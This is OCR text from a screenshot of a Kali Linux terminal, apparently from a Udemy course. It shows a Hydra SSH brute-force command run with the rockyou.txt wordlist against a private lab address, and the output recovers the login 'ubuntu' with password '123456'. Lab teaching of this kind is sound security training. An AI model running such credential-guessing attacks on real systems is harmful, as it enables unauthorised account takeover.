 VMware Fusion File Edit View Virtual Machine Window Help Wed Dec 25 20:27
Kali
Techno Museum
19:27
Trash
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
File System
┌──(kali㉿kali)-[~]
└─$ hydra -l ubuntu -P rockyou.txt ssh://192.168.64.7
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Home
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-25 19:2
7:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is re
commended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/
p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.64.7:22/
[22][ssh] host: 192.168.64.7   login: ubuntu   password: 123456
ûdemy